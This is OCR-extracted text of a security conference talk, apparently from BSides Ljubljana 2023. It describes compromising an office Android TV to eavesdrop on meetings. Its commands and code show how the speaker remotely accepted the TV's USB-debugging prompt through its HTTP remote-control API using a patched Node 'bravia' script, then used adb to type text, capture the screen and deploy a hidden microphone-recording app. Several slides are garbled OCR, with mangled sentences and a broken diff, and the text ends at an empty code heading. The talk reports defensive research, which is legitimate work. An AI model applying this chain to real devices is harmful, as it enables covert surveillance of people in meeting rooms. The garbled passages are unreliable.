

# Using conference room TVs to eavesdrop meetings

BSides Ljubljana, 2023-06-16

# whoami

- Tomislav Turek from Varaždin, Croatia
- Application Security Team Lead @ Infobip Security
- Primary focus:
	- Threat modeling
	- Analysis of systems, architecture, code
	- Security reviews / tests
	- Educations of developers
	- Development of appsec tooling and systems
- Free time:
	- Analyzing things to the smallest detail possible
	- Actively participating in CTF competitions

# Introduction

. It's end of March

• Network scans are performed as part of another story

• Suddenly ...



Service detection performed. Please report any incorrect results at<https://nmap.org/submit/> . Nmap done: 1 IP address (1 host up) scanned in 90.04 seconds



## Open ports, unknown machine

- There is an open HTTP and ADB (Android Debug Bridge) port on a machine which seems to be unknown to us
- Debug port is always a good opportunity, so we try to connect ...

**\$ adb shell** Error: device unauthorized. This adb server's \$ADB VENDOR KEYS is not set Try 'adb kill-server' if that seems wrong. Otherwise check for a confirmation dialog on your device. **\$ adb devices** List of devices attached 192.168.1.2:5555 unauthorized **\$ adb disconnect** disconnected everything **\$ adb connect 192.168.1.2:5555** Failed to authenticate to 192.168.1.2:5555



# What is this exactly? A phone?

• We were still not sure what this host represents

• Debug port requires authentication which is cool, but there is also HTTP port present



• TV! Of course ...



# Which TV is this?

- There are multiple TVs in the office
- . I turn around to look into the nearby meeting room which was empty and, by chance, ...





# Is there a way to press OK?

- Social engineering maybe?
- . Let's not forget that there is an HTTP port present
- . Documentation shows: HTTP port allows us to send button commands
	- This means that we can emulate TV remote control key presses from afar
- . This means that we can remotely confirm the USB debug prompt
- We decide to utilize bravia framework for this
	- ohttps://github.com/alanreid/bravia



Estimated reading time: 2 minutes

Key types and IRCC Code

. The same information can be obtained by calling the getRemoteControllerInfo REST API.



## Intermezzo

- The bravia framework didn't work for us out-of-the-box
- Framework asks for a pre-shared key (PSK)
- When we input blank PSK, TV doesn't respond
- · Inputting default PSKs (0000, 1234) also does not work
- . Why would this TV even have PSK?
- This is why we've decided to change the framework code

### Intermezzo

```
vm@vm:~/Downloads/bravia$ git diff lib
diff --git a/lib/index.js b/lib/index.js
index 695fdf7..bb4ee46 100644
--- a/lib/index.js
+++ b/lib/index.js
@@ -37,11 +37,11 @@ Bravia.prototype.exec = function(command) {
     return this.wake();
 \frac{1}{2} this.auth(function() {
     that.getCommandCode(command, function(code) {
       that.makeCommandRequest(code);
     \});
 };
```
Et voilà!

Please enter the 4-digit code shown on your TV: (node:13157) [DEP0005] DeprecationWarning: Buffer() is deprecated due to urity and usability issu , Buffer. locUnsafe(), or Buffer.from() thods instead. es. Please use the Buffer.allod PowerOn, hdmi1, hdmi2, hdmi3, h i4, Num1, um2, Num3, Num4, Num5, Num6, 17, Num8, Num9, Num0, Num Up, Chann Down, VolumeUp, VolumeDown, Mb, e, TvPower, Audio, MediaA 11, Num12, Enter, GGuide, Chann udioTrack, Tv, Input, TvInput, **A**, WakeUp, PowerOff, Sleep, Right, Left, SleepTimer, Ana **AntennaCa** log2, TvAnalog, Display, Jump, MCOff, PictoreOff, Teletext, Video1, Video2, AnalogRgb1, Home, Exit, PictureMode, AdvancedBSCS, Confirm, Up, Down, ClosedCaption, Component1, Component2, Wide, EPG, PAP , TenKey, BSCS, Ddata, Stop, Pause, Play, Rewind, Forward, DOT, Rec, Return, Blue, Red, Green, Yello w, SubTitle, CS, BS, Digital, Options, Media, Prev, Next, DpadCenter, CursorUp, CursorDown, CursorLe ft, CursorRight, ShopRemoteControlForcedDynamic, FlashPlus, FlashMinus, DemoMode, Analog, Mode3D, Di gitalToggle, DemoSurround, \*AD, AudioMixUp, AudioMixDown, PhotoFrame, Tv Radio, SyncMenu, Hdmi1, Hdm i2, Hdmi3, Hdmi4, TopMenu, PopUpMenu, OneTouchTimeRec, OneTouchView, FootballMode, iManual, Netflix, Assists, FeaturedApp, FeaturedAppVOD, GooglePlay, ActionMenu, Help, TvSatellite, WirelessSubwoofer, AndroidMenu, RecorderMenu, STBMenu, MuteOn, MuteOff, AudioOutput AudioSystem, AudioOutput TVSpeaker , AudioOutput Toggle, ApplicationLauncher, YouTube, PartnerApp1, PartnerApp2, PartnerApp3, PartnerAp p4, PartnerApp5, PartnerApp6, PartnerApp7, PartnerApp8, PartnerApp9, PartnerApp10, PartnerApp11, Par tnerApp12, PartnerApp13, PartnerApp14, PartnerApp15, PartnerApp16, PartnerApp17, PartnerApp18, Partn erApp19. PartnerApp20

# First run

```
var bravia = require('./lib');
bravia('192.168.1.2', 
''
, function(client) {
    client.getCommandNames(function(list) {
        console.log(list);
    });
    client.exec("Confirm");
    client.exec("Down");
    client.exec("Right");
// client.exec("Confirm");
})
```






## "We're in"



# Inside the TV

### . While we are inside, we could do different things:

### o install own APKs (adb install)

- . maybe move laterally from the TV via custom APK?
- . TVs are not standard laptops so there is no way for our endpoint detections to catch malicious actions

### • monitor the Android TV screen

• own apk, screencap, screenrecord or just scrcpy

### **o forward Android TV audio**

- own apk or scrcpy dependent on Android API level (API level 29, Android 10+)
- remotely control the TV via adb shell (input text, start applications)

ices attached device

put text "toturek was here"

# Remotely controlling TV

Thesse enter the 4-digitalent in the user in the state is not completely and user (to method in the state (node 19449) (DEPosos) Depressions (enter the inter (i.e. user (i.e. the state of the state of the state of the stat erApp19, PartnerApp20

S vin demo.js 1 midden \$ cat demo.js var bravia = require('./lib'); // Accepts two parameters: IP and PSKKey

// Signature<br>/ client.exec("Home"); client.exec("Up"); client.exec("Right");<br>client.exec("Confirm");

// Allow USB debugging prompt confirmation<br>// client.exec("confirm"); client.exec("Down");<br>client.exec("Right"); client.exec("Confirm");

// Change state  $\mu'$  client.exect client.exe





# Remotely controlling TV

- . First part used HTTP to issue TV remote control commands to open search
- Second part used ADB to input text
- ADB can issue touch events at any position



# Getting current TV screen



### FERENCE ROOM TVS TO EAVESDROP



# Getting current TV state

- . To capture TV state we've used screencap and pulled the screenshot via adb pull
- Alternative is to use screenrecord which records the screen in a video file
	- The video file can then be pulled with adb pull





### FERENCE ROOM TVS TO FAVESDROP



# We wanted more ...

- . These are not really the most interesting things that you could do with a TV
- . We were interested to go for the greatest impact
	- Collecting HDMI input
- · Recording sound with microphone
- Recording video with camera
- . This would demonstrate the capability to eavesdrop meetings in any meeting room that has a TV (and most have)

# A listening app

- . In order to prove this we've created a "malicious" Android TV app
	- Single translucent activity
	- Attaches to the available microphone
	- Records for exactly 5 seconds
	- Saves recording to a file on the file system
	- o Exits
- . We pull the file when the app is finished
	- File can be sent via network after finishing but we kept it simple



# Relevant code snippets

